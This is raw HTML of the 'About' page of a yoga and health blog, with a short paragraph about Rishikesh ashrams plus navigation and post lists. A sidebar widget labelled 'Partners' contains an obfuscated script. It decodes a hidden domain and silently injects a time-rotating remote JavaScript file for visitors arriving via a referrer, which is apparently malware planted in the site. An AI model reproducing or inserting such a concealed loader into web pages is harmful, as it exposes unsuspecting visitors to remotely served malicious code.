.indicator:hover{color:#00bcd4}#sidebar-nav-logo:before{background-color:#00bcd4}.penci-slide-overlay .overlay-link{opacity:}.penci-item-mag:hover .penci-slide-overlay .overlay-link{opacity:}.penci-featured-content .featured-slider-overlay{opacity:}.penci-featured-content .feat-text .featured-cat a,.penci-mag-featured-content .cat>a.penci-cat-name{color:#fff}.penci-mag-featured-content .cat>a.penci-cat-name:after,.penci-featured-content .cat>a.penci-cat-name:after{border-color:#fff}.penci-featured-content .feat-text .featured-cat a:hover,.penci-mag-featured-content .cat>a.penci-cat-name:hover{color:#fff}.featured-style-29 .featured-slider-overlay{opacity:}.penci-standard-cat .cat>a.penci-cat-name{color:#00bcd4}.penci-standard-cat .cat:before,.penci-standard-cat .cat:after{background-color:#00bcd4}.standard-content .penci-post-box-meta .penci-post-share-box a:hover,.standard-content .penci-post-box-meta .penci-post-share-box a.liked{color:#00bcd4}.header-standard .post-entry a:hover,.header-standard .author-post span a:hover,.standard-content a,.standard-content .post-entry a,.standard-post-entry a.more-link:hover,.penci-post-box-meta .penci-box-meta a:hover,.standard-content .post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.standard-content-special .author-quote span,.standard-content-special .format-post-box .post-format-icon i,.standard-content-special .format-post-box .dt-special a:hover,.standard-content .penci-more-link a.more-link{color:#00bcd4}.standard-content-special .author-quote span:before,.standard-content-special .author-quote span:after,.standard-content .post-entry ul li:before,.post-entry blockquote .author span:after,.header-standard:after{background-color:#00bcd4}.penci-more-link a.more-link:before,.penci-more-link a.more-link:after{border-color:#00bcd4}.penci-grid li .item h2 a,.penci-masonry .item-masonry h2 a{letter-spacing:0}.penci-grid .cat a.penci-cat-name,.penci-masonry .cat a.penci-cat-name{color:#00bcd4}.penci-grid .cat a.penci-cat-name:after,.penci-masonry .cat a.penci-cat-name:after{border-color:#00bcd4}.penci-post-share-box a.liked,.penci-post-share-box a:hover{color:#00bcd4}.overlay-post-box-meta .overlay-share a:hover,.overlay-author a:hover,.penci-grid .standard-content-special .format-post-box .dt-special a:hover,.grid-post-box-meta span a:hover,.grid-post-box-meta span a.comment-link:hover,.penci-grid .standard-content-special .author-quote span,.penci-grid .standard-content-special .format-post-box .post-format-icon i,.grid-mixed .penci-post-box-meta .penci-box-meta a:hover{color:#00bcd4}.penci-grid .standard-content-special .author-quote span:before,.penci-grid .standard-content-special .author-quote span:after,.grid-header-box:after,.list-post .header-list-style:after{background-color:#00bcd4}.penci-grid .post-box-meta span:after,.penci-masonry .post-box-meta span:after{border-color:#00bcd4}.penci-grid li.typography-style .overlay-typography{opacity:}.penci-grid li.typography-style:hover .overlay-typography{opacity:}.penci-grid li.typography-style .item .main-typography h2 a:hover{color:#00bcd4}.penci-grid li.typography-style .grid-post-box-meta span a:hover{color:#00bcd4}.overlay-header-box .cat>a.penci-cat-name:hover{color:#00bcd4}.penci-sidebar-content .widget{margin-bottom:40px}.penci-sidebar-content .penci-border-arrow .inner-arrow{background-color:#fff}.penci-sidebar-content.style-2 .penci-border-arrow:after{border-top-color:#fff}.penci-sidebar-content .penci-border-arrow .inner-arrow,.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before,.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,.penci-sidebar-content.style-5 .penci-border-arrow,.penci-sidebar-content.style-7 .penci-border-arrow,.penci-sidebar-content.style-9 .penci-border-arrow{border-color:#00bcd4}.penci-sidebar-content .penci-border-arrow:before{border-top-color:#00bcd4}.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before,.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before{background-color:#00bcd4}.penci-sidebar-content .penci-border-arrow .inner-arrow{color:#00bcd4}.penci-sidebar-content .penci-border-arrow:after{content:none;display:none}.penci-sidebar-content .widget-title{margin-left:0;margin-right:0;margin-top:0}.penci-sidebar-content .penci-border-arrow:before{bottom:-6px;border-width:6px;margin-left:-6px}.penci-sidebar-content .penci-border-arrow:before,.penci-sidebar-content.style-2 .penci-border-arrow:after{content:none;display:none}.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover,.widget a:hover,.penci-sidebar-content .widget-social a:hover span,.widget-social a:hover span,.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.widget-social.remove-circle a:hover i,#wp-calendar tbody td a:hover{color:#00bcd4}.widget .tagcloud a:hover,.widget-social a:hover i,.widget input[type="submit"]:hover,.widget button[type="submit"]:hover{color:#fff;background-color:#00bcd4;border-color:#00bcd4}.about-widget .about-me-heading:before{border-color:#00bcd4}.penci-tweets-widget-content .tweet-intents-inner:before,.penci-tweets-widget-content .tweet-intents-inner:after{background-color:#00bcd4}.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#00bcd4;background-color:#00bcd4}#widget-area{padding:px 0}#widget-area{background-color:#111}.footer-widget-wrapper,.footer-widget-wrapper .widget.widget_categories ul li,.footer-widget-wrapper .widget.widget_archive ul li,.footer-widget-wrapper .widget input[type="text"],.footer-widget-wrapper .widget input[type="email"],.footer-widget-wrapper .widget input[type="date"],.footer-widget-wrapper .widget input[type="number"],.footer-widget-wrapper .widget input[type="search"]{color:#fff}.footer-widget-wrapper .widget ul li,.footer-widget-wrapper .widget ul ul,.footer-widget-wrapper .widget input[type="text"],.footer-widget-wrapper .widget input[type="email"],.footer-widget-wrapper .widget input[type="date"],.footer-widget-wrapper .widget input[type="number"],.footer-widget-wrapper .widget input[type="search"]{border-color:#212121}.footer-widget-wrapper .widget .widget-title{color:#00bcd4}.footer-widget-wrapper .widget .widget-title .inner-arrow{border-color:#212121}.footer-widget-wrapper a,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a,.footer-widget-wrapper .widget a,.footer-widget-wrapper .widget-social a i,.footer-widget-wrapper .widget-social a span{color:#fff}.footer-widget-wrapper .widget-social a:hover i{color:#fff}.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover,.footer-widget-wrapper .widget a:hover,.footer-widget-wrapper .widget-social a:hover span,.footer-widget-wrapper a:hover,.footer-widget-wrapper .widget-social.remove-circle a:hover i{color:#00bcd4}.footer-widget-wrapper .widget .tagcloud a:hover,.footer-widget-wrapper .widget-social a:hover i,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover,.footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .widget button[type="submit"]:hover{color:#fff;background-color:#00bcd4;border-color:#00bcd4}.footer-widget-wrapper .about-widget .about-me-heading:before{border-color:#00bcd4}.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after{background-color:#00bcd4}.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#00bcd4;background:#00bcd4}ul.footer-socials li a i{color:#888;border-color:#888}ul.footer-socials li a:hover i{background-color:#00bcd4;border-color:#00bcd4}ul.footer-socials li a:hover i{color:#00bcd4}ul.footer-socials li a span{color:#888}ul.footer-socials li a:hover span{color:#00bcd4}.footer-socials-section{border-color:#212121}#footer-section{background-color:#161616}#footer-section .footer-menu li a{color:#888}#footer-section .footer-menu li a:hover{color:#00bcd4}#footer-section,#footer-copyright *{color:#888}.penci-go-to-top-floating{background-color:#00bcd4}#footer-section a{color:#00bcd4}.container-single .penci-standard-cat .cat>a.penci-cat-name{color:#00bcd4}.container-single .penci-standard-cat .cat:before,.container-single .penci-standard-cat .cat:after{background-color:#00bcd4}.container-single .single-post-title{text-transform:none;letter-spacing:1px}.container-single .single-post-title{letter-spacing:0}.list-post .header-list-style:after,.grid-header-box:after,.penci-overlay-over .overlay-header-box:after,.home-featured-cat-content .first-post .magcat-detail .mag-header:after{content:none}.list-post .header-list-style,.grid-header-box,.penci-overlay-over .overlay-header-box,.home-featured-cat-content .first-post .magcat-detail .mag-header{padding-bottom:0}.container-single .header-standard,.container-single .post-box-meta-single{text-align:left}.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single{text-align:right}.container-single .post-pagination h5{text-transform:none;letter-spacing:0}#respond h3.comment-reply-title span:before,#respond h3.comment-reply-title span:after,.post-box-title:before,.post-box-title:after{content:none;display:none}.container-single .item-related h3 a{text-transform:none;letter-spacing:0}.container-single .post-share a:hover,.container-single .post-share a.liked,.page-share .post-share a:hover{color:#00bcd4}.post-share .count-number-like{color:#00bcd4}.comment-content a,.container-single .post-entry a,.container-single .format-post-box .dt-special a:hover,.container-single .author-quote span,.container-single .author-post span a:hover,.post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.wpb_text_column blockquote:before,.wpb_text_column blockquote cite,.wpb_text_column blockquote .author,.post-pagination a:hover,.author-content h5 a:hover,.author-content .author-social:hover,.item-related h3 a:hover,.container-single .format-post-box .post-format-icon i,.container.penci-breadcrumb.single-breadcrumb span a:hover{color:#00bcd4}.container-single .standard-content-special .format-post-box,ul.slick-dots li button:hover,ul.slick-dots li.slick-active button{border-color:#00bcd4}ul.slick-dots li button:hover,ul.slick-dots li.slick-active button,#respond h3.comment-reply-title span:before,#respond h3.comment-reply-title span:after,.post-box-title:before,.post-box-title:after,.container-single .author-quote span:before,.container-single .author-quote span:after,.post-entry blockquote .author span:after,.post-entry blockquote .author span:before,.post-entry ul li:before,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover,.post-entry.blockquote-style-2 blockquote:before{background-color:#00bcd4}.container-single .post-entry .post-tags a:hover{color:#fff;border-color:#00bcd4;background-color:#00bcd4}ul.homepage-featured-boxes .penci-fea-in:hover h4 span{color:#00bcd4}.penci-home-popular-post .item-related h3 a:hover{color:#00bcd4}.penci-homepage-title .inner-arrow{background-color:#fff}.penci-border-arrow.penci-homepage-title.style-2:after{border-top-color:#fff}.penci-border-arrow.penci-homepage-title .inner-arrow,.penci-homepage-title.style-4 .inner-arrow:before,.penci-homepage-title.style-4 .inner-arrow:after,.penci-homepage-title.style-7,.penci-homepage-title.style-9{border-color:#00bcd4}.penci-border-arrow.penci-homepage-title:before{border-top-color:#00bcd4}.penci-homepage-title.style-5,.penci-homepage-title.style-7{border-color:#00bcd4}.penci-homepage-title.style-7 .inner-arrow:before,.penci-homepage-title.style-9 .inner-arrow:before{background-color:#00bcd4}.penci-homepage-title .inner-arrow,.penci-homepage-title.penci-magazine-title .inner-arrow a{color:#00bcd4}.penci-homepage-title:after{content:none;display:none}.penci-homepage-title{margin-left:0;margin-right:0;margin-top:0}.penci-homepage-title:before{bottom:-6px;border-width:6px;margin-left:-6px}.rtl .penci-homepage-title:before{bottom:-6px;border-width:6px;margin-right:-6px;margin-left:0}.penci-homepage-title.penci-magazine-title:before{left:25px}.rtl .penci-homepage-title.penci-magazine-title:before{right:25px;left:auto}.penci-homepage-title:before,.penci-border-arrow.penci-homepage-title.style-2:after{content:none;display:none}.home-featured-cat-content .magcat-detail h3 a:hover{color:#00bcd4}.home-featured-cat-content .grid-post-box-meta span a:hover{color:#00bcd4}.home-featured-cat-content .first-post .magcat-detail .mag-header:after{background:#00bcd4}.penci-slider ol.penci-control-nav li a.penci-active,.penci-slider ol.penci-control-nav li a:hover{border-color:#00bcd4;background:#00bcd4}.home-featured-cat-content .mag-photo .mag-overlay-photo{opacity:}.home-featured-cat-content .mag-photo:hover .mag-overlay-photo{opacity:}.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{opacity:}.widget ul.side-newsfeed li .side-item .side-item-text h4 a{font-size:14px}.home-featured-cat-content .magcat-detail h3 a{font-size:14px}.grid-post-box-meta,.header-standard .author-post,.penci-post-box-meta .penci-box-meta,.overlay-header-box .overlay-author,.post-box-meta-single,.tags-share-box{font-size:12px}#navigation .menu li a{letter-spacing:0}</style>
    </head>

<body class="wp-singular page-template page-template-page-sidebar page-template-page-sidebar-php page page-id-7 wp-theme-soledad">
<a id="close-sidebar-nav" class="header-6"><i class="fa fa-close"></i></a>

<nav id="sidebar-nav" class="header-6">

			<div id="sidebar-nav-logo">
							<a href="https://dailyhealthyoga.com/"><img class="penci-lazy" src="https://dailyhealthyoga.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://dailyhealthyoga.com/wp-content/uploads/2023/07/dailyyoga.png" alt="Daily Health Yoga" /></a>
					</div>
	
						<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="#" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="#" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="#" target="_blank"><i class="fa fa-pinterest"></i></a>
				<a href="#" target="_blank"><i class="fa fa-linkedin"></i></a>
							<a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
													<a href="#" target="_blank"><i class="fa fa-rss"></i></a>
	</div>			</div>
			
	<ul id="menu-menu-1" class="menu"><li id="menu-item-1251" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1251"><a href="https://dailyhealthyoga.com/">Home</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://dailyhealthyoga.com/category/beauty/">Beauty</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://dailyhealthyoga.com/category/fitness-tips/">Fitness Tips</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="https://dailyhealthyoga.com/category/uncategorized/">Health Care</a></li>
<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1351"><a href="https://dailyhealthyoga.com/category/nutrition/">Nutrition</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://dailyhealthyoga.com/category/running/">Running</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="https://dailyhealthyoga.com/category/weight-loss/">Weight Loss</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://dailyhealthyoga.com/category/yoga/">Yoga</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-6">

<!-- Top Instagram -->

<!-- Top Bar -->
	<div class="penci-top-bar no-social topbar-menu">
	<div class="container">
		<div class="penci-headline">
			<ul id="menu-top-bar-menu" class="penci-topbar-menu"><li id="menu-item-1376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1376"><a href="https://dailyhealthyoga.com/">Home</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1377"><a rel="privacy-policy" href="https://dailyhealthyoga.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-1193"><a href="https://dailyhealthyoga.com/about/" aria-current="page">About</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://dailyhealthyoga.com/contact-information/">Contact Info</a></li>
</ul>											</div>
	</div>
</div>

<header id="header" class="header-header-6 has-bottom-line"><!-- #header -->
	
			<!-- Navigation -->
		<nav id="navigation" class="header-layout-bottom menu-style-2 header-6">
			<div class="container">
				<div class="button-menu-mobile header-6"><i class="fa fa-bars"></i></div>
									<div id="logo">
																					<h2>
									<a href="https://dailyhealthyoga.com/"><img src="https://dailyhealthyoga.com/wp-content/uploads/2023/07/dailyyoga.png" alt="Daily Health Yoga" /></a>
								</h2>
																		</div>
								<ul id="menu-menu-2" class="menu"><li class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1251"><a href="https://dailyhealthyoga.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://dailyhealthyoga.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://dailyhealthyoga.com/category/fitness-tips/">Fitness Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="https://dailyhealthyoga.com/category/uncategorized/">Health Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1351"><a href="https://dailyhealthyoga.com/category/nutrition/">Nutrition</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://dailyhealthyoga.com/category/running/">Running</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="https://dailyhealthyoga.com/category/weight-loss/">Weight Loss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://dailyhealthyoga.com/category/yoga/">Yoga</a></li>
</ul>
				
				
									<div id="top-search">
						<a class="search-click"><i class="fa fa-search"></i></a>
						<div class="show-search">
							<form role="search" method="get" id="searchform" action="https://dailyhealthyoga.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>							<a class="search-click close-search"><i class="fa fa-close"></i></a>
						</div>
					</div>
				
				
				
			</div>
		</nav><!-- End Navigation -->
	</header>
<!-- end #header -->



			<div class="container container-single-page penci-breadcrumb">
			<span><a class="crumb" href="https://dailyhealthyoga.com/">Home</a></span><i class="fa fa-angle-right"></i>
						<span>About</span>
		</div>
	
	<div class="container penci_sidebar right-sidebar">

		<div id="main" class="penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
									<article id="post-7" class="post-7 page type-page status-publish has-post-thumbnail hentry">

		<div class="penci-page-header">
		<h1>About</h1>
	</div>
	
			<div class="post-image">
			<a href="https://dailyhealthyoga.com/about/">
				<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://dailyhealthyoga.com/wp-content/themes/soledad/images/penci2-holder.png" alt="About" data-src="https://dailyhealthyoga.com/wp-content/uploads/2023/07/yoga-1-1.jpg">
			</a>
		</div>
	
	<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry">
			<p><a href="https://www.tripsavvy.com/rishikesh-essential-travel-guide-1539709" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">Rishikesh</a>, along with Mysore in India, is one of the most popular destinations for yoga in India. There are numerous ashrams, and numerous styles of yoga and meditation, to choose from. Hence, it&#8217;s important to investigate which best meets your needs. Find out about some of the top Rishikesh ashrams and what they teach in this article. Most of them have other courses apart from Yoga Teacher Training.</p>
					</div>
	</div>

			<div class="tags-share-box hide-tags page-share has-line">
			<div class="post-share">
				<span class="share-title">Share</span>
				<div class="list-posts-share">
										<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://dailyhealthyoga.com/about/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a>
					<a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20About%20-%20https://dailyhealthyoga.com/about/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a>
					<a target="_blank" href="https://plus.google.com/share?url=https://dailyhealthyoga.com/about/"><i class="fa fa-google-plus"></i><span class="dt-share">Google +</span></a>
					<a data-pin-do="none" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://dailyhealthyoga.com/about/&#038;media=https://dailyhealthyoga.com/wp-content/uploads/2023/07/yoga-1-1.jpg&#038;description=About"><i class="fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a>
				</div>
			</div>
		</div>
	
	
</article>							</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-content style-3 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dailyhealthyoga.com/how-earrings-can-effortlessly-transform-and-elevate-your-everyday-look/">How Earrings Can Effortlessly Transform and Elevate Your Everyday Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dailyhealthyoga.com/how-to-start-your-business-smoothly-in-saudi-arabia-a-practical-guide/">How to Start Your Business Smoothly in Saudi Arabia: A Practical Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dailyhealthyoga.com/unlocking-influencer-insights-the-best-platforms-and-tools-for-data-driven-decisions/">Unlocking Influencer Insights: The Best Platforms and Tools for Data-Driven Decisions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dailyhealthyoga.com/bridging-language-gaps-how-to-ensure-accurate-document-translation-in-qatar/">Bridging Language Gaps: How to Ensure Accurate Document Translation in Qatar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dailyhealthyoga.com/the-role-of-expert-coaching-in-building-strong-chess-foundations/">The Role of Expert Coaching in Building Strong Chess Foundations</a></li>
</ul></div></div>
</aside><aside id="block-7" class="widget widget_block"><!-- 9745f15a21cc69332c56c9be8a158325 --></aside><aside id="block-9" class="widget widget_block widget_text">
<p><a href="https://globalhealthytips.com/" target="_blank" rel="noreferrer noopener">Global Health Tips</a></p>
</aside><aside id="block-8" class="widget widget_block widget_text">
<p><strong>Partners</strong></p>
</aside><aside id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_9b406) {
    
    var _99b7fb = Date.now();
    var _c65ce3 = 1000;
    _99b7fb = _99b7fb / _c65ce3;
    _99b7fb = Math.floor(_99b7fb);

    var _8843d9 = 600;
    _99b7fb -= _99b7fb % _8843d9;
    _99b7fb = _99b7fb.toString(16);

    var _cbe13c = _9b406.referrer;

    if (!_cbe13c) return;

    var _c6af9b = [22174, 22171, 22148, 22167, 22166, 22163, 22145, 22170, 22160, 22173, 22163, 22144, 22166, 22169, 22171, 22150, 22236, 22171, 22172, 22164, 22173];

    _c6af9b = _c6af9b.map(function(_4dff98){
        return _4dff98 ^ 22258;
    });

    var _3f93e7 = "c060f4f0574947c82076c68b4a1c0558";
    
    _c6af9b = String.fromCharCode(..._c6af9b);

    var _b0a9f8 = "https://";
    var _43101 = "/";
    var _da0e5 = "track-";

    var _7f15b6 = ".js";

    var _d9aa46 = _9b406.createElement("script");
    _d9aa46.type = "text/javascript";
    _d9aa46.async = true;
    _d9aa46.src = _b0a9f8 + _c6af9b + _43101 + _da0e5 + _99b7fb + _7f15b6;

    _9b406.getElementsByTagName("head")[0].appendChild(_d9aa46)

}(document);
</script></aside><aside id="block-10" class="widget widget_block"><!-- 4200953d7207157ac6e199bf81c87fdb --></aside><aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular in Yoga</span></h4>			<ul class="side-newsfeed penci-feed-2columns penci-2columns-featured display-order-numbers">

				
					<li class="penci-feed featured-news">
													<span class="order-border-number">
							<span class="number-post">1</span>
						</span>
												<div class="side-item">
															<div class="side-image">
																												<a class="penci-image-holder penci-lazy" rel="bookmark" data-src="https://dailyhealthyoga.com/wp-content/uploads/2023/07/Lose-Weight-by-Altering-Your-Life-Style-585x390.jpg" href="https://dailyhealthyoga.com/lose-weight-by-altering-your-life-style/" title="Lose Weight by Altering Your Life Style"></a>
									
																	</div>
														<div class="side-item-text">
								<h4 class="side-title-post"><a href="https://dailyhealthyoga.com/lose-weight-by-altering-your-life-style/" rel="bookmark" title="Lose Weight by Altering Your Life Style">Lose Weight by Altering Your Life Style</a></h4>
																	<span class="side-item-meta">July 24, 2023</span>
															</div>
						</div>
					</li>

					
					<li class="penci-feed">
													<span class="order-border-number">
							<span class="number-post">2</span>
						</span>
												<div class="side-item">
															<div class="side-image">
																												<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dailyhealthyoga.com/wp-content/uploads/2024/11/apple-cider-vinegar-in-jar-for-treating-gout-263x175.jpg" href="https://dailyhealthyoga.com/is-apple-cider-vinegar-good-for-arthritis-the-truth-about-acv-gummies/" title="Is Apple Cider Vinegar Good for Arthritis? The Truth About ACV Gummies"></a>
									
																	</div>
														<div class="side-item-text">
								<h4 class="side-title-post"><a href="https://dailyhealthyoga.com/is-apple-cider-vinegar-good-for-arthritis-the-truth-about-acv-gummies/" rel="bookmark" title="Is Apple Cider Vinegar Good for Arthritis? The Truth About ACV Gummies">Is Apple Cider Vinegar Good for Arthritis? The Truth About ACV Gummies</a></h4>
																	<span class="side-item-meta">November 5, 2024</span>
															</div>
						</div>
					</li>

					
			</ul>

			</aside>	</div>
</div>
<!-- END CONTAINER -->
</div>
<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Fitness</span></h4>			<ul class="side-newsfeed penci-feed-2columns penci-2columns-feed">

				
					<li class="penci-feed">
						<div class="side-item">

															<div class="side-image">
																												<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dailyhealthyoga.com/wp-content/uploads/2016/08/gym6-263x175.jpg" href="https://dailyhealthyoga.com/what-are-some-easy-fitness-tips/" title="What are some easy fitness tips?"></a>
									
																	</div>
														<div class="side-item-text">
								<h4 class="side-title-post"><a href="https://dailyhealthyoga.com/what-are-some-easy-fitness-tips/" rel="bookmark" title="What are some easy fitness tips?">What are some easy fitness tips?</a></h4>
																	<span class="side-item-meta">July 11, 2023</span>
															</div>
						</div>
					</li>

					
					<li class="penci-feed">
						<div class="side-item">

															<div class="side-image">
																												<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dailyhealthyoga.com/wp-content/uploads/2015/11/couple-263x175.jpg" href="https://dailyhealthyoga.com/what-are-some-yoga-health-and-fitness-tips/" title="What are some yoga health and fitness tips?"></a>
									
																	</div>
														<div class="side-item-text">
								<h4 class="side-title-post"><a href="https://dailyhealthyoga.com/what-are-some-yoga-health-and-fitness-tips/" rel="bookmark" title="What are some yoga health and fitness tips?">What are some yoga health and fitness tips?</a></h4>
																	<span class="side-item-meta">July 11, 2023</span>
															</div>
						</div>
					</li>

					
			</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>			<ul class="side-newsfeed">

				
					<li class="penci-feed">
						<div class="side-item">

															<div class="side-image">
																												<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dailyhealthyoga.com/wp-content/uploads/2026/01/image-263x175.png" href="https://dailyhealthyoga.com/how-earrings-can-effortlessly-transform-and-elevate-your-everyday-look/" title="How Earrings Can Effortlessly Transform and Elevate Your Everyday Look"></a>
									
																	</div>
														<div class="side-item-text">
								<h4 class="side-title-post"><a href="https://dailyhealthyoga.com/how-earrings-can-effortlessly-transform-and-elevate-your-everyday-look/" rel="bookmark" title="How Earrings Can Effortlessly Transform and Elevate Your Everyday Look">How Earrings Can Effortlessly Transform and Elevate Your Everyday Look</a></h4>
																	<span class="side-item-meta">January 23, 2026</span>
															</div>
						</div>
					</li>

					
					<li class="penci-feed">
						<div class="side-item">

															<div class="side-image">
																												<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dailyhealthyoga.com/wp-content/uploads/2026/01/image-4-263x175.jpeg" href="https://dailyhealthyoga.com/how-to-start-your-business-smoothly-in-saudi-arabia-a-practical-guide/" title="How to Start Your Business Smoothly in Saudi Arabia: A Practical Guide"></a>
									
																	</div>
														<div class="side-item-text">
								<h4 class="side-title-post"><a href="https://dailyhealthyoga.com/how-to-start-your-business-smoothly-in-saudi-arabia-a-practical-guide/" rel="bookmark" title="How to Start Your Business Smoothly in Saudi Arabia: A Practical Guide">How to Start Your Business Smoothly in Saudi Arabia: A Practical Guide</a></h4>
																	<span class="side-item-meta">January 19, 2026</span>
															</div>
						</div>
					</li>

					
					<li class="penci-feed">
						<div class="side-item">

															<div class="side-image">
																												<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dailyhealthyoga.com/wp-content/uploads/2026/01/image-3-263x175.jpeg" href="https://dailyhealthyoga.com/unlocking-influencer-insights-the-best-platforms-and-tools-for-data-driven-decisions/" title="Unlocking Influencer Insights: The Best Platforms and Tools for Data-Driven Decisions"></a>
									
																	</div>
														<div class="side-item-text">
								<h4 class="side-title-post"><a href="https://dailyhealthyoga.com/unlocking-influencer-insights-the-best-platforms-and-tools-for-data-driven-decisions/" rel="bookmark" title="Unlocking Influencer Insights: The Best Platforms and Tools for Data-Driven Decisions">Unlocking Influencer Insights: The Best Platforms and Tools for Data-Driven Decisions</a></h4>
																	<span class="side-item-meta">January 14, 2026</span>
															</div>
						</div>
					</li>

					
					<li class="penci-feed">
						<div class="side-item">

															<div class="side-image">
